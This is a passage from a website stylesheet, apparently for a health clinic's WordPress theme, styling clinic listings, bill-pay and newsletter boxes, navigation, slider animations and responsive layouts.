	margin-bottom: 9px;
	font-size: 13px;
	font-weight: 600;
	/*color: #cce8f6;*/
}

.billboard-intro .services li a:hover {
	/*color: #fff;*/
}

.billboard-intro .services li a i { color: #444; }

#hero {
	color: #444;
}

#hero h3 {
	margin: 0;
	font-weight: 300;
	padding: 30px 0;
}

#hero .container-fluid {
	padding-right: 0;
}

#hero .interior-hero {
	background-position: center top;
	background-repeat: no-repeat;
	background-size: cover;
	height: 400px;
}

.image-wrapper {

}

.image-wrapper img {

}

.breadcrumbs {
	font-size: 11px;
	color: #777;
}


#main-content {
	padding-top: 40px;
	padding-bottom: 0;
	
	/*background: url(images/main-content-bg.png) repeat-x;
	border-top: 1px solid #fff;
	background: -moz-linear-gradient(top,  #ffffff 20%, #ecf8fd 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(20%,#ffffff), color-stop(100%,#ecf8fd));
	background: -webkit-linear-gradient(top,  #ffffff 20%,#ecf8fd 100%);
	background: -o-linear-gradient(top,  #ffffff 20%,#ecf8fd 100%);
	background: -ms-linear-gradient(top,  #ffffff 20%,#ecf8fd 100%);
	background: linear-gradient(to bottom,  #ffffff 20%,#ecf8fd 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ecf8fd',GradientType=0 );*/
}


#welcome .tagline {
	background-color: #fcb41e;
	border-bottom: 1px solid #e8a211;
	padding: 1.875rem;
}

#welcome .tagline .row {
	display: flex;
	justify-content: center;
	align-items: center;
}

#welcome .lead {
	color: #ffffff;
	font-size: 24px;
	font-weight: 400;
	line-height: 1.5;
	margin-bottom: 0;
	text-shadow: 0 -1px 0 rgba(0,0,0,.2);
}


#welcome .alert-dismissable {
	margin-top: 30px;
	margin-bottom: 0;
}
#welcome .alert-dismissable p {
	margin: 0;
}

#asides {
	position: relative;
	padding-top: 0;
	padding-bottom: 20px;
	background: #ebf6fc;
	background: #fff;
	width: 100%;
	margin-top: 30px;
	/*border-top: 1px solid #ddeef3;
	border-bottom: 1px solid #fff;*/
	font-size: 13px;
	/*background: #ecf8fd;*/
	background: -moz-linear-gradient(top,  #ffffff 20%, #ecf8fd 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(20%,#ffffff), color-stop(100%,#ecf8fd));
	background: -webkit-linear-gradient(top,  #ffffff 20%,#ecf8fd 100%);
	background: -o-linear-gradient(top,  #ffffff 20%,#ecf8fd 100%);
	background: -ms-linear-gradient(top,  #ffffff 20%,#ecf8fd 100%);
	background: linear-gradient(to bottom,  #ffffff 20%,#ecf8fd 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ecf8fd',GradientType=0 );
	/*box-shadow: 0px 3px 5px rgba(0,0,0,.2);*/
}

#asides .row {
	margin-bottom: 0;
}

#asides .row .row {
	margin-bottom: 20px;
}

#asides .row .row .row {
	margin-bottom: 10px;
}

#asides h4.alt {
	background: #4ba6c7;
}

#asides .alert-info {
	background-color: #fcb41e;
	border: 1px solid #e8a211;
	color: #ffffff;
	text-shadow: none;
	min-height: 186px;
}

#asides .alert-info .row {
	margin-bottom: 0;
}

#asides .alert-info h4 {
	color: #ffffff;
	margin: 0 0 5px 0;
}

#asides .alert-info a {
	color: #ffffff;
	text-decoration: underline;
}

#asides .alert-info a:hover {
	color: #333333;
}

.community-assessment-reports {
	background-color: #2AA9E7;
	border-radius: 4px;
	padding: 8px 35px 8px 14px;
	margin-bottom: 1rem;
	min-height: 186px;
}

.community-assessment-reports h4 {
	color: #ffffff;
}

.community-assessment-reports a {
	color: #ffffff;
	text-decoration: underline;
}

.community-assessment-reports a:hover,
.community-assessment-reports a:active,
.community-assessment-reports a:focus {
	color: #333333;
}

.community-assessment-reports span:not(:last-child):after {
	content: '|';
	color: #ffffff;
	padding: 0 0.5rem;
}

.pay-my-bill-online {
	color: #fff;
	background-color: #2AA9E7;
	border-radius: 4px;
	padding: 8px 35px 8px 14px;
	margin-bottom: 1rem;
	min-height: 186px;
}

.pay-my-bill-online h4 {
	color: #ffffff;
}

.pay-my-bill-online a {
	color: #ffffff;
	text-decoration: underline;
}

.pay-my-bill-online a:hover,
.pay-my-bill-online a:active,
.pay-my-bill-online a:focus {
	color: #333333;
}


.seasonal-list {
	list-style: none;
	padding: 0;
	margin: 0;
}

.seasonal-list li {
	position: relative;
	padding: 4px 0 4px 16px;
	border-radius: 0;
	line-height: 1.5;
}

.seasonal-list li :before {
	content: "\f06a";
	font-family: FontAwesome;
	font-size: 12px;
	font-weight: normal;
	position: absolute;
	left: 0;
	top: 5px;
	color: #de606f;
	color: #6360a8;
	color: #fcb41e;
}

#asides p {
	margin-bottom: 10px;
}

#asides .specialty-list {
	margin: 0;
	padding-top: 0;
	border-top: 0px solid #DDEEF3; 
}

#asides .specialty-list li {
	display: block;
	float: left;
	width: 50%;
	position: relative;
	padding: 0;
	line-height: 1.25;
}

#asides .specialty-list li a {
	display: block;
	padding: 6px 0 6px 18px;
	position: relative;
}

#asides .specialty-list li a i {
	position: absolute;
	left: 0;
	top: 7px;
	color: #555;
}

.specialty-clinics img,
.specialty-clinics p {
	margin-bottom: 0;
}

.specialty-clinics a img {
	/*padding: 3px;
	background: #fff;
	border: 1px solid #DDEEF3;*/
}

.specialty-clinics a:hover img {
	background: #DDEEF3;
}

.specialty-clinics hr {
	border-top-color: #DDEEF3;
}

.specialty-clinics h5 small {
	font-weight: 600;
}

.padding-box-border-right {
	padding-right: 24px;
	border-right: 1px solid #DDEEF3;
}

.padding-box-border-left {
	padding-left: 24px;
	border-left: 1px solid #DDEEF3;
}

.padding-box-border {
	padding-right: 24px;
	padding-left: 24px;
	border-left: 1px solid #DDEEF3;
	border-right: 1px solid #DDEEF3;
	margin-bottom: 40px;
	padding-bottom: 10px;
}

.addthis_toolbox {
	border-top: 0 solid #DDEEF3;
	padding-top: 0;
	margin-bottom: 40px;
}

.small-title {
	display: block;
	font-size: 12px;
	font-weight: normal;
	line-height: 20px;
	color: #555;
	/*text-transform: uppercase;*/
}

/* css arrow */

.arrow-down {
	width: 0; 
	height: 0; 
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	border-top: 5px solid #009fec;
}

.arrow-down.home {
	margin-top: -10px;
	position: relative;
	/*left: 50%;
	margin-left: -10px;*/
	margin-bottom: 20px;
	margin-left: 10px;
}

.arrow-down.alt {
	border-top-color: #4ba6c7;
}

#asides h5 {
	margin-bottom: 5px;
	font-size: 15px;
}

#asides a:hover {
	/*text-decoration: underline;*/
}

#asides a.view-all {
	display: block;
	position: absolute;
	right: 11px;
	top: 50%;
	background: #fff;
	width: 22px;
	height: 22px;
	line-height: 22px;
	font-size: 11px;
	color: #333;
	text-shadow: none;
	border-radius: 999px;
	margin-top: -12px;
	color: #009fec;
	color: #de606f;
	font-weight: 700;
	/*box-shadow: 1px 1px 0 #0083c2 inset;*/
	text-align: center;
}

#asides a.view-all:hover {
	text-decoration: none;
}

.tooltip {
	text-shadow: none;
	text-transform: none !important;
	font-weight: 600;
}

#newsletter {
	padding-top: 25px;
	padding-bottom: 20px;
	/*border-top: 3px double #2AA9E7;
	border-bottom: 1px solid #2AA9E7;
	border-color: #a2daf5;
	*/
	border-top: 1px solid #e5f5fb;
	border-bottom: 1px solid #e5f5fb;
	border-color: #e1f2f9;
	position: relative;
}

#newsletter .heading {
	position: relative;
}

#newsletter h5 {
	padding: 8px 16px 10px 4px;
	background: url(images/newsletter-arrow.png) no-repeat right center;
	color: #fff;
	text-align: center;
	border-radius: 0px;
	margin-top: 2px;
	border-radius: 4px;
}

#newsletter form.wpcf7-form {
	margin-top: 5px;
}

#newsletter form.wpcf7-form,
#newsletter p {
	position: relative;
	margin-bottom: 0;
}

#newsletter img.ajax-loader {
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -8px;
}

#contacts {
	padding-top: 10px;
	padding-bottom: 30px;
	border-top: 1px solid #ddeef3;
	border-bottom: 1px solid #2098d3;
	background: #f4f4f4;
	background: #DDEEF3;
	background: #e5f6fa;
	width: 100%;
	font-size: 12px;
	word-wrap:break-word
}

#contacts h5 {
	text-transform: uppercase;
	font-size: 11px;
	font-weight: 600;
	border-top: 0 solid #e4e4e4;
	border-color: #f4f4f4;
	padding-top: 5px;
	margin-bottom: 5px;
}

.health-news  {
	display: block;
	list-style: none;
	margin: 0;
	padding: 0;
}


.health-news li {
	display: block;
	overflow: hidden;
	margin-bottom: 7px;
}


.health-news li span {
	display: block;
}

#break {
	height: 240px;
	background-size: cover;
	-moz-background-size: cover;
	-webkit-background-size: cover;
}



.searchform form {
	margin-bottom: 0;
}


.sidebar-list {
	margin: 0;
	margin-bottom: 20px;
	padding: 0;
	list-style: none;
}


.sidebar-list li {
	position: relative;
	padding: 4px 0 4px 12px;
	border-radius: 0;
	line-height: 1.25;
}

.sidebar-list li:before {
	content: '\f0da';
	font-family: FontAwesome;
	font-size: 10px;
	color: #bbb;
	color: #929497;
	color: #2AA9E7;
	color: #fcb41e;
	font-weight: normal;
	position: absolute;
	left: 0;
	top: 7px;
}
.sidebar-list li ul {
	list-style: none;
	margin: 5px 0 0;
	padding: 0;
}

.sidebar-list li ul li {
	position: relative;
	padding: 0 0 0 12px;
	font-size: 12px;
}

.sidebar-list li ul li:before {
	content: '\f111';
	font-family: FontAwesome;
	font-size: 6px;
	position: absolute;
	left: 0;
	top: 5px;
	color: #929497;
}

.sidebar-list .nav-header {
	padding: 0 0 4px 12px !important;
	border-bottom: 1px solid #dfecf3;
	/*border-color: #2AA9E7;*/
	position: relative;
	line-height: 1;
	color: #555;
	margin-bottom: 15px;
}

.sidebar-list .nav-header:before {
	content: '\f0d7';
	font-family: FontAwesome;
	color: #2AA9E7;
	position: absolute;
	top: 0;
	left: -1px;
}


.navbar {
	margin-top: 27px;
	padding-top: 0;
	margin-bottom: 0;
	border-top: 0 solid #dfecf3;
	border-bottom: 0 solid #dfecf3;
	background: none;
	float: right;
}

.navbar-inner {
	border: none;
	box-shadow:none;
	background: #f4f4f4;
	background: none;
	padding: 0 0 0 0;
}

.navbar .btn-navbar {
	padding: 7px 10px;
	margin-right: 0;
	margin-left: 0;
	margin-top: 0;
	color: #333;
	text-shadow: none;
	box-shadow: none;
	float: left;
}

.main-nav-wrapper {
	margin-top: 0;
	margin-bottom: 0;
	background: #1ab7ea;
	background: none;
}


.util-nav-wrapper {
	border-bottom: 1px solid #2098d3;
	border-color: #489cbb;
	background: #707274;
	background: #4c3174;
	background: #b62231;
	background: #4ba6c7;
	background: #2AA9E7;
	overflow: hidden;
	padding-top: 8px;
	padding-bottom: 8px;
	margin-bottom: 0;
}

.util-nav {
	display: block;
	padding: 0;
	overflow: hidden;
	margin-top: 0;
	margin-right: 10px;
	float: right;
	/*margin-bottom: 15px;
	border-bottom: 1px solid #dfecf3;*/
}

.util-nav .menu {
	list-style: none;
	margin: 0;
	padding: 0;
}

.util-nav .menu > li {
	display: inline;
	margin: 0;
	padding: 0;
	border-left: 1px solid #41bbf6;
	border-color: #59c6fb;
}

.util-nav .menu > li:first-child {
	border: none;
}


.util-nav .menu > li > a {
	font-size: 12px;
	margin: 0;
	padding: 0 8px 0 9px;
	color: #d7f5ff;
	font-weight: 600;
}

.util-nav .menu > li > a:hover {
	text-decoration: none;
	color: #fff;
}

.navbar .nav {
	margin-left: 0;
}

.navbar .nav > li > a {
	padding: 12px 12px;
	text-shadow: none;
	color: #2aa9e7;
	font-size: 14px;
}

.navbar .nav > li > a > i {
	color: #888;
}

.navbar .nav > li > a:hover,
.navbar .nav > li > a:focus {
	background: #ecf7f9;
	outline: none;
	color: #2aa9e7;
}

.navbar .nav > li > a:hover i,
.navbar .nav > li > a:focus i {
	color: #333;
}

.navbar .nav li.dropdown.open > .dropdown-toggle,
.navbar .nav li.dropdown.active > .dropdown-toggle,
.navbar .nav li.dropdown.open.active > .dropdown-toggle {
	color: #2aa9e7;
	background-color: #ecf7f9 !important;
}

.dropdown-menu {
	border-radius: 0;
}



.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
	color: #2aa9e7;
	text-decoration: none;
	background-color: transparent;
	box-shadow: none;
	text-shadow: none;
}



/* accordion */
.accordion dt {
	cursor: pointer;
	margin-bottom: 0;
	font-weight: 600;
	position: relative;
	padding: 0 0 4px 16px;
	color: #2aa9e7;
}

.accordion dt:before {
	content: "\f0da";
	font-family: FontAwesome;
	position: absolute;
	left: 0;
	top: 2px;
	color: #888;
	font-size: 12px;
}

.accordion dt:hover,
.accordion dt.active {
	color: #005580;
}

.accordion dt.active:before {
	content: "\f0d7";
	font-family: FontAwesome;
	position: absolute;
	left: -2px;
	top: 1px;
	color: #2aa9e7;
}

.accordion dd {
	margin: 10px 5px 12px 16px;
	padding-bottom: 12px;
	border-bottom: 1px solid #e4e4e4;
}

.accordion dd > .well {
	margin-bottom: 0;
}

/*Service Accordion*/
#service-accordion {
	margin-top: 1rem;
}

#service-accordion .accordion-group {
	border: none;
}

#service-accordion .accordion-group:not(:last-child) {
	margin-bottom: 1rem;
}

#service-accordion .accordion-group .accordion-heading {
	background-color: #fcf8e3;
	padding: 1rem;
}

#service-accordion .accordion-group .accordion-heading a {
	display: inline;
}
#service-accordion .accordion-group .accordion-heading i {
	color: #2AA9E7;
}

#service-accordion .accordion-group .accordion-toggle:before {
	font-family: FontAwesome;
	content: '\f0da';
	color: #fcb41e;
	margin-right: 1rem;
}


/*
section.post_content {
	position: relative;
	padding-left: 85px;
}

section.post_content img {
	position: absolute;
	left: 0;
	top: 0;
}

section.post_content p {
	margin-bottom: 0;
}

*/

.page-header {
	margin-top: 0;
	margin-bottom: 0;
	border: none;
}


.header-callout {
	display: block;
	overflow: hidden;
	text-align: center;
}

.header-callout h4 {
	margin: 0 0 3px 0;
}


.header-callout i {
	color: #2AA9E7;
}

.well-simple {
	box-shadow: none;
	background: #e3f3f8;
	border:none;
	overflow: hidden;
}

.well-simple form,
.well-simple form input {
	margin-bottom: 0;
}

input[type="text"], 
input[type="password"],
input[type="email"],
textarea {
	box-shadow: none;
}


input[type="text"]:focus, 
input[type="password"]:focus,
input[type="email"]:focus,
textarea:focus {
	border-color: rgba(82, 168, 236, 0.8);
    box-shadow: none;
}


.btn {
  margin-bottom: 0;
  *margin-left: .3em;
  line-height: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.3);
  vertical-align: middle;
  cursor: pointer;
  background: #2AA9E7;
  background-image: none;
  border: 0;
  border-bottom: 2px solid rgba(0,0,0,.3);
  *border: 0;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
          box-shadow: none;
}

.btn-large { font-size: 16px; }

.btn:hover, 
.btn:active, 
.btn.active, 
.btn.disabled, 
.btn[disabled] { background: #187cad; color: #fff; }



.bold { font-weight: 600; }

blockquote {
	border: none;
	border-bottom: 1px solid #DDEEF3;
	padding: 0 0 20px;
	font-family: Georgia, serif;
	font-style: italic;
	position: relative;
}

blockquote:before {
	content: "\f10d";
	font-family: FontAwesome;
	font-size: 28px;
	color: #ddd;
	font-weight: normal;
	position: absolute;
	left: 0;
	top: 7px;
	font-style: normal;
}

blockquote p {
	margin-left: 40px;
	font-size: 16px;
	line-height: 1.5;
	color: #555;
}

blockquote small {
	display: block;
	margin: 9px 0 0;
	font-style: normal;
	text-transform: uppercase;
}


#footer {
	font-size: 12px;
	color: #fff;
	background: #2AA9E7 url(images/footer-gradient.jpg) repeat-x;
}

#footer a {
	color: #fff;
}

#footer a:hover {
	text-decoration: underline;
}

#inner-footer {
	padding-top: 30px;
	padding-bottom: 30px;
}
#inner-footer span {
	padding: 0 15px 0 0;
}

#footer .social-links {
	float: left;
	margin-top: 0.5rem;
}

#footer .social-links a {
	font-size: 1.25rem;
	padding-right: 0.3rem;
}

@media (min-width: 768px) {
	#footer .social-links {
		float: right;
	}
	#footer .social-links a {
		padding-left: 0.3rem;
	}
}


/* positioning statement area ----------------------------------------------------------*/

#pos {
	padding-top: 25px;
	padding-bottom: 20px;
	border-top: 0px solid #ddeef3;
	border-bottom: 1px solid #2098d3;
	border-color: #fff;
	background: #f4f4f4;
	background: #DDEEF3;
	background: #e5f6fa;
	background: #ecf8fd;
	width: 100%;
	font-size: 12px;
	/*word-wrap:break-word;
	box-shadow: 0px -3px 5px rgba(0,0,0,.2);*/
}

#pos i {
	color: #DE606F;
}

#pos img.pos {
	display: block;
	/*margin: 0 auto;*/
}

#pos .alert,
#pos .alert .widget {
	margin-bottom: 0;
}

/*--------------------------------------------------------------------------------------*/


.news li {
	display: block;
	padding-bottom: 15px;
	margin-bottom: 15px;
	border-bottom: 1px dotted #cbe5f2;
	position: relative;
	padding-left: 85px;
	overflow: hidden;
}

.news li:last-child {
	border: 0;
}


.news .post-content-thumb {
	display: block;
	position: relative;
	float: left;
	margin-left: -85px;
	top: 0px;
	text-align: left;
}

.news .post-content-thumb img {
	border-radius: 4px;
}

.news .news-post-date {
	display: block;
	font-size: 11px;
	font-weight: 600;
	text-transform: uppercase;
}

.news .news-post-date i {
	color: #babcbe;
}



.newslist {
	list-style: none;
	padding: 0;
	margin: 0 0 15px;
	border-bottom: 1px solid #DDEEF3;
}

.newslist li {
	line-height: 1.5;
	margin-bottom: 10px;
}

.newslist small {
	display: block;
	margin: 0;
	color: #555;
}

/*Post Navigation*/
.navigation.posts-navigation .screen-reader-text,
.navigation.post-navigation .screen-reader-text {
	display: none;
}

.navigation.posts-navigation .nav-links,
.navigation.post-navigation .nav-links {
	display: flex;
	justify-content: space-between;
	padding: 1rem 0;
}

.navigation.posts-navigation .nav-previous,
.navigation.post-navigation .nav-previous,
.navigation.posts-navigation .nav-next,
.navigation.post-navigation .nav-next {
	flex-basis: 100%;
}

.navigation.posts-navigation .nav-next,
.navigation.post-navigation .nav-next {
	text-align: right;
}

.navigation.posts-navigation .nav-previous::before,
.navigation.post-navigation .nav-previous::before {
	font-family: 'Font Awesome\ 5 Free';
	content: '\f100';
	font-weight: 900;
	padding-right: 0.5rem;
}

.navigation.posts-navigation .nav-next::after,
.navigation.post-navigation .nav-next::after {
	font-family: 'Font Awesome\ 5 Free';
	content: '\f101';
	font-weight: 900;
	padding-left: 0.5rem;
}

/*--------------------------------------------------------------------------------------*/

.well.banners {
	box-shadow: none;
	background: #fff;
	border-radius: 0;
	border-color: #CBE5F2;
}

.well.banners img {
	display: block;
	margin: 20px auto 0;
}

.well.banners img:first-child {
	margin-top: 0;
}

.well-clinic {
	border: 0;
	padding: 0;
	background: none;
	border-color: #CBE5F2;
	box-shadow: none;
}

.well-clinic h6 {
	margin: 0 0 3px 0;
	font-size: 10px;
	font-weight: 600;
	color: #fcb41e;
	text-align: left;
	clear: both;
	text-transform: uppercase;
	border-bottom: 1px solid #DDEEF3;
	padding-bottom: 3px;
}

.well-clinic h6.share-heading {
	margin-top: 20px;
	margin-bottom: 10px;
}

.well-clinic ul {
	margin: 0;
}

.well-clinic li {
	margin: 0 0 15px;
	text-align: left;
}


/*--------------------------------------------------------------------------------------*/



.meta-bar {
	clear: both;
	font-size: 11px;
	border-top: 1px solid #DDEEF3;
	border-bottom: 0 solid #DDEEF3;
	padding-top: 6px;
	padding-bottom: 6px;
	margin: 10px 0 0 0;
}

.meta-bar .details-bar {
	float: left;
}

.meta-bar .tags-bar {
	/*float: right;*/
}

.meta-bar .amp {
	color: #bbb;
}

.meta-bar i {
	color: #707274;
}

/*--------------------------------------------------------------------------------------*/




/* rwd iframe */

.embed-wrapper {
    position: relative;
    /*padding-bottom: 56.25%;
    padding-top: 30px;*/
    height: 420px;
    overflow: hidden;
}

.embed-wrapper iframe,   
.embed-wrapper object,  
.embed-wrapper embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

/*--------------------------------------------------------------------------------------*/


.thumbnails .featured {
	box-shadow: none;
	border-color: #DDEEF3;
	border: 0;
	padding: 0;
	border-radius: 0;
}

.thumbnails .featured a {
	display: block;
}

.thumbnails .featured img {
	margin-bottom: 5px;
}

.thumbnails .featured p {
	margin-bottom: 0;
	line-height: 18px;
}


/* specialty clinic post & meta ------------------------------------------------------- */



article.type-specialty_clinic {

}

article.type-specialty_clinic p,
article.type-specialty_clinic img {

}

.sc_post_details {
	display: block;
	overflow: hidden;
	font-size: 12px;
	margin-bottom: 20px;
}

.sc_post_thumb {
	/*float: left;
	width: 69%;
	padding-right: 4%;*/
}

.sc_post_thumb img {
	margin-bottom: 0;
}


.sc_post_meta {
	/*float: right;
	width: 27%;*/
	text-align: center;
}

.post_title,
.sc_post_title {
	margin-bottom: 36px;
}

.post_title i,
.sc_post_title i {
	position: absolute;
	color: #fff;
	left: -53px;
	width: 53px;
	height: 53px;
	line-height: 53px;
	text-align: center;
	font-size: 28px;
}

.sc_post_image_extra {
	margin-bottom: 5px;
	padding-bottom: 7px;
	border-bottom: 0 solid #CBE5F2;
	display: block;
}

.sc_provided_by {
	margin-bottom: 20px;
}

.sc_date_time {
	display: block;
	text-align: center;
	margin-top: 10px;
	padding-bottom: 15px;
}

.sc_date_time div {
	display: inline-block;
	zoom: 1;
	*display: inline;
	width: 40%;
	margin: 0 4%;
	text-align: center;
	border-radius: 4px;
	-webkit-background-clip: padding-box;
}

.sc_date_time span {
	display: block;
	background: #de606f;
	padding: 6px 0;
	line-height: 1;
	color: #f4f4f4;
	font-weight: 700;
	font-size: 11px;
	text-transform: uppercase;
	border: 1px solid #de606f;
	border-bottom-color: #cf4b5a;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	-webkit-background-clip: padding-box;
}

.sc_date_time b {
	display: block;
	background: #f2f2f2;
	padding: 6px 0;
	font-weight: 600;
	font-size: 13px;
	border: 1px solid #ddd;
	border-bottom-left-radius: 4px;
	border-bottom-right-radius: 4px;
	text-shadow: 0 -1px 0 #fff;
	color: #707274;
}

span.frequency {
	font-size: 16px;
}




.sc_post_format {
	overflow: hidden;
	
}

.sc_post_format h4,
.sc_post_format p {
	margin-left: 120px;
}

.sc_post_format p {
	margin-bottom: 0;
}

.sc_post_format img {
	float: left;
	margin: 0;
}

.sc_post_excerpt_title {
	word-wrap: break-word;
}

.sp_clinic_date {
	display: block;
	padding: 12px;
	text-align: center;
	font-weight: 400;
	font-size: 16px;
	background: #de606f;
	color: #fff;
	height: 48px;
}


/* flexslider custom ------------------------------------------------------------------ */

.flexslider {
    margin-bottom: 0 !important;
}

/*
.flexslider .services-list {
	position: absolute;
	bottom: 0;
	width: 100%;
	margin: 0;
	padding: 0 0 30px;
	background: url(images/slides/ql-bg.png) repeat-x left bottom;
	text-align: center;
}


.flexslider .services-list ul {
	position: relative;
	background: rgba(0,0,0,.0);
	margin-bottom: 0;
	text-align: center;
	border-radius: 999px;
	padding: 10px 18px 12px;
	width: auto;
	display: inline;
	box-shadow: 0 12px 15px rgba(255,255,255,.1) inset;
	border-top: 1px solid rgba(0,0,0,.2);
}

.flexslider .services-list ul li {
	color: #fff;
	text-transform: uppercase;
	font-size: 11px;
	font-weight: 700;
	padding: 0;
}



.flexslider .services-list ul li a {
	color: #ffdd82;
	color: #dcdcdc;
	margin: 0 9px;
	padding-right:0;
	border-right: 0 solid #ccc;
}

.flexslider .services-list ul li a:hover {
	color: #fff;
}

.flexslider .services-list ul li.flex-active a {
	color: #ffdd82;
}

*/

.flexslider .caption { 
	display: block;
	margin: 0 auto;
	position: absolute;
	z-index: 100;
	top: 44%;
	color: #fff;
	text-align: left;
	margin-top: -55px;
	padding-right: 20px;
	text-shadow: 0 1px 0 rgba(0,0,0,.5);
	font-weight: 600;
}

.flexslider .caption a.btn { 
	/*position: absolute;
	right: -160px;
	top: 50%;
	margin-top: -21px;
	border-bottom: 2px solid rgba(0,0,0,.2);*/
}


.flexslider p { 
	font-size: 16px;
	line-height: 1.5;
	max-width: 400px;
}

.flexslider .announcement h2 {
	font-size: 1.5rem;
}

.flexslider p.announcement-text {
	max-width: 100%;
}

.flexslider .announcement .btn {
	margin-top: 1rem;
}

.flexslider .alert {
	padding: 0;
}

.flexslider .announcement-content,
.flexslider .announcement-button {
	padding: 2rem;
}



/* animations */
.flexslider .caption {
	-webkit-animation: moveUp 1s .5s ease-in-out both;
	-moz-animation: moveUp 1s ease-in-out both;
	-o-animation: moveUp 1s ease-in-out both;
	-ms-animation: moveUp 1s ease-in-out both;
	animation: moveUp 1s ease-in-out both;
}


@-webkit-keyframes moveUp {
	0% {-webkit-transform: translateY(120px); opacity: 0;}
	50% {opacity: 0; filter: alpha(opacity = 0);}
	100% {-webkit-transform: translateY(0px);}
}
@-moz-keyframes moveUp {
	0% {-moz-transform: translateY(120px);}
	50% {opacity: 0; filter: alpha(opacity = 0);}
	100% {-moz-transform: translateY(0px);}
}
@-o-keyframes moveUp {
	0% {-o-transform: translateY(120px);}
	50% {opacity: 0; filter: alpha(opacity = 0);}
	100% {-o-transform: translateY(0px);}
}
@-ms-keyframes moveUp {
	0% {-ms-transform: translateY(120px);}
	50% {opacity: 0; filter: alpha(opacity = 0);}
	100% {-ms-transform: translateY(0px);}
}
@keyframes moveUp {
	0% {transform: translateY(120px);}
	50% {opacity: 0; filter: alpha(opacity = 0);}
	100% {transform: translateY(0px);}
}


li#welcome-slide .caption {
	border: 0;
	padding-right: 0;
	left: 50%;
	margin-left: -151px;
	text-align: center;
	top: 30px;
	margin-top: 0;
}

.flexslider li#welcome-slide h2 { 
	font-size: 48px;
	letter-spacing: -1px;
	line-height: 1;
}

.flexslider li#welcome-slide h2 small { 
	font-size: 28px;
	color: #fff;
}

.flexslider li#welcome-slide p { 
	font-size: 18px;
	max-width: 600px;
	display: none;
}








#banner-slides.flexslider { background: none; border: 0; box-shadow: none; }
#banner-slides.flexslider .slides { display: block; max-width: 728px !important; margin: 0 auto 0; border: 1px solid #ddd; }


/* pagination ------------------------------------------------------------------ */

.pagination {
	display: block;
	border-top: 1px solid #e4e4e4;
	padding-top: 20px;
}


/* featured news post ------------------------------------------------------------------ */

.featured {
	display: block;
	overflow: hidden;
	margin: 0 0 20px;
	border-bottom: 1px solid #DDEEF3;
	
}

.featured img {
	margin-bottom: 10px;
}






#menu-button {
	display: none;
	font-size:16px; 
	color: #fff; 
	background: #1B7FB0; 
	border-radius: 4px; 
	width: 32px; 
	height: 32px; 
	line-height: 32px;
	text-align: center;
	/*position: absolute;
	left: 20px;
	top: -4px;
	padding-top: 3px;*/
	margin-right: 5px;
	float: left;
}



/* =NexGen Gallery / Shutter customizations
--------------------------------------------------------------------------------------- */

.slideshowlink {
	display: none;
}



.ngg-gallery-thumbnail img {
	background-color: #fff;
	border: 1px solid #2AA9E7;
	display: block;
	margin: 4px 0px 8px 10px;
	padding: 2px;
	position: relative;
}

.ngg-gallery-thumbnail img:hover {
	background-color: #2AA9E7;
	border: 1px solid #2AA9E7;
}


/* misc ------------------------------------------------------------------ */
.dl-horizontal.dt-details dt {
	text-align: left;
	width: 80px;
}

.dl-horizontal.dt-details dd {
	margin-left: 100px;
}

.dl-horizontal.dl-clinic-home {
	margin-top: 10px;
	border-top: 1px solid #DDEEF3;
	padding-top: 10px;
	margin-bottom: 0;
}

.dl-horizontal.dl-clinic-home:first-child {
	margin-top: 0 !important;
	border-top: none !important;
	padding-top: 0 !important;
}

.dl-horizontal.dl-clinic-home dt {
	text-align: left;
}

.dl-clinic-home-alt {
	margin-top: 10px;
	border-top: 1px solid #DDEEF3;
	padding-top: 10px;
	margin-bottom: 0;
	clear: both;
}

.dl-clinic-home-alt:first-child {
	margin-top: 0;
	border-top: none;
	padding-top: 0;
}

.dl-clinic-home-alt dt {
	text-align: left;
	float: left;
	width: 42%;
	padding-left: 10px;
	font-weight: 600;
}

.dl-clinic-home-alt dt i {
	padding-right: 9px;
	color: #de606f;
	color: #6360a8;
	color: #fcb41e;
	color: #555;
}

.dl-clinic-home-alt dd {
	margin-left: 47%;
	position: relative;
	color: #555;
	font-size: 12px;
}

/*.dl-clinic-home-alt dd i {
	position: absolute;
	right: 16px;
	top: 2px;
}*/

ol.space li {
	margin-bottom: 10px;
}



#announcements {
	color: #fff;
	background-color: #b33a3a;
	padding: 15px;
	text-align: center;
}

#announcements h3 { margin-bottom: 0; }

#announcements .btn-announcements {
	background-color: #fff;
	color: #b33a3a;
}

#announcements .btn-announcements:active,
#announcements .btn-announcements:focus,
#announcements .btn-announcements:hover {
	background-color: #000;
	color: #fff;
}



/* media queries ------------------------------------------------------------------ */
@media only screen and (max-width: 480px) {
	
	.flexslider {
		margin-left: -20px;
		margin-right: -20px;
		padding: 0;
	}
	
	#menu-utility-menu {
		margin-top: 20px;
	}
	
	img.alignleft,
	img.alignright {
		display: block;
		float: none
	}
	
}


@media (min-width: 768px) and (max-width: 980px) {
	.dl-clinic-home-alt dd i {
		display: none;
	}
}


@media (max-width: 767px) {
	
	
	header[role="banner"],
	#footer,
	.util-nav-wrapper,
	#billboard,
	#contacts,
	#pos,
	#asides,
	#hero,
	#main-content,
	#newsletter {
		padding-left: 20px;
		padding-right: 20px;
		margin-left: -20px;
		margin-right: -20px;
	}
	
	#welcome .lead {
		font-size: 18px;
	}
	
	
	
	.logo { display: block; float: none; margin: 0 auto; }
	
	.appt,
	.appt a {
		color: #fff !important;
		text-align: right;
		margin: 5px 0 10px;
	}
	
	
	#s {
		width: 94%;
	}
	
	.util-nav {
		float: none;
		text-align: center;
		margin: 0 auto;
	}
	
	.util-nav ul {
		display: none;
		text-align: center;
		margin: 0 auto;
		overflow: hidden;
	}
			
	.util-nav .menu > li > a {
		display: block;
		float: left;
		width: 46%;
		padding: 10px 0;
		text-align: center;
		margin: 5px;
		background: #1b7fb0;
		border-bottom: 1px solid #444;
		border-radius: 4px;
	}
	
	.padding-box-border {
		border-right: 0;
